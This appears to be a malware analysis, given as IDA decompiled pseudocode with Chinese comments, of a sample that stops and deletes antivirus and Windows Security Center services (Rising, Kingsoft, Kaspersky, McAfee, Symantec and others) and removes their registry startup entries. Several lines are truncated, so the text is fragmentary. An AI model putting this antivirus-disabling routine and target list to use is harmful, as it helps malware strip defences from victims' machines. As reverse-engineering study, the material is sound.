 1 void __fastcall sub_407430(int a1, int a2, int a3)
2 {
3 int v3; // [sp-4h] [bp-4h]@1
4
5 v3 = a3;
6 j_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_406E44, 0, 0, (LPDWORD)&v3);//
7 }
1 int __stdcall sub_406E44()
2 {
这个里面很明显是删除杀软服务和启动项
3 sub_405BBC("Schedule");
4 sub_405BBC("sharedaccess");
5 sub_405BBC("RsCCenter");
6 sub_405BBC("RsRavMon");
7 sub_405C40("RsCCenter");
8 sub_405C40("RsRavMon");
9 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");
10 sub_405BBC("KVWSC");
11 sub_405BBC("KVSrvXP");
12 sub_405C40("KVWSC");
13 sub_405C40("KVSrvXP");
14 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
15 sub_405BBC("kavsvc");
16 sub_405BBC((char *)&dword_407140);
17 sub_405C40((LPCSTR)&dword_407144);
18 sub_405C40("kavsvc");
19 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTW
20 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTW
21 sub_405BBC("McAfeeFramework");
22 sub_405BBC("McShield");
23 sub_405BBC("McTaskManager");
24 sub_405C40("McAfeeFramework");
25 sub_405C40("McShield");
26 sub_405C40("McTaskManager");
27 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTW
28 sub_405A50(
29 HKEY_LOCAL_MACHINE,
30 (int)"SOFTWARE\\Microsoft\\Windows\\Curr
31 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTW
32 sub_405C40("navapsvc");
33 sub_405C40("wscsvc");
34 sub_405C40("KPfwSvc");
35 sub_405C40("SNDSrvc");
36 sub_405C40("ccProxy");
37 sub_405C40("ccEvtMgr");
38 sub_405C40("ccSetMgr");
39 sub_405C40("SPBBCSvc");
40 sub_405C40("Symantec Core LC");
41 sub_405C40("NPFMntor");
42 sub_405C40("MskService");
43 sub_405C40("FireSvc");
44 sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTW
45 return sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassistse")
SC_HANDLE __fastcall sub_405C40(const CHAR *lpServiceName)
{
const CHAR *v1; // ebx@1
SC_HANDLE result; // eax@1
SC_HANDLE v3; // ebx@2
unsigned int v4; // [sp-Ch] [bp-30h]@2
void *v5; // [sp-8h] [bp-2Ch]@2
int *v6; // [sp-4h] [bp-28h]@2
struct _SERVICE_STATUS ServiceStatus; // [sp+4h] [bp-20h]@2
SC_HANDLE hSCManager; // [sp+20h] [bp-4h]@1
int savedregs; // [sp+24h] [bp+0h]@2
v1 = lpServiceName;
result = j_OpenSCManagerA(0, 0, 0xF003Fu);
hSCManager = result;
if ( result )
{
v6 = &savedregs;
v5 = &loc_405CAE;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
v3 = j_OpenServiceA(hSCManager, v1, 0xF01FFu);
j_ControlService(v3, 1u, &ServiceStatus);
j_DeleteService(v3);
删除服务
j_CloseServiceHandle(v3);
__writefsdword(0, v4);
v6 = (int *)&loc_405CB5;
result = (SC_HANDLE)j_CloseServiceHandle(hSCManager);
00005C5E sub_405C40:16 (Synchronized with IDA View-A)
1 int __fastcall sub_405BBC(char *a1)
2 {
3 SC_HANDLE v1; // ebx@1
4 char *v2; // eax@1
5 SC_HANDLE v3; // esi@1
6 unsigned int v5; // [sp-Ch] [bp-34h]@1
7 void *v6; // [sp-8h] [bp-30h]@1
8 int *v7; // [sp-4h] [bp-2Ch]@1
9 struct _SERVICE_STATUS ServiceStatus; // [sp+8h] [bp-20h]@1
10 char *v9; // [sp+24h] [bp-4h]@1
11 int savedregs; // [sp+28h] [bp+0h]@1
12
13 v9 = a1;
14 __linkproc__ LStrAddRef(a1);
15 v7 = &savedregs;
16 v6 = &loc_405C31;
17 v5 = __readfsdword(0);
18 __writefsdword(0, (unsigned int)&v5);
19 v1 = j_OpenSCManagerA(0, 0, 0xF003Fu);
20 v2 = __linkproc__ LStrToPChar(v9);
21 v3 = j_OpenServiceA(v1, v2, 0xF01FFu);
22 j_ControlService(v3, 1u, &ServiceStatus);
服务状态
j_CloseServiceHandle(v1);
j_CloseServiceHandle(v3);
__writefsdword(0, v5);
v7 = (int *)&loc_405C38;
return __linkproc__ LStrClr(&v9);
v11 = 0;
v12 = a2;
v2 = hKey;
__linkproc__ LStrAddRef(a2);
v9 = &savedregs;
v8 = &loc_405B13;
v7 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v7);
v3 = 0;
if ( sub_40586C(92, v12) > 0 )
{
__linkproc__ LStrCopy(&v11);
v4 = __linkproc__ LStrToPChar(v11);
if ( !j_RegOpenKeyExA_0(v2, v4, 0, 131078, &phkResult) )
{
unknown_libname_27(v12);
__linkproc__ LStrCopy(&v11);
v5 = __linkproc__ LStrToPChar(v11);
LOBYTE(v3) = j_RegDeleteValueA(phkResult, v5) == 0;
j_RegCloseKey_0(phkResult);
删除启动项值（删除杀软的开机自启）
}
}
__writefsdword(0, v7);
v9 = (int *)&loc_405B1A;
linkproc__ LStrArrayClr(&v11, 2);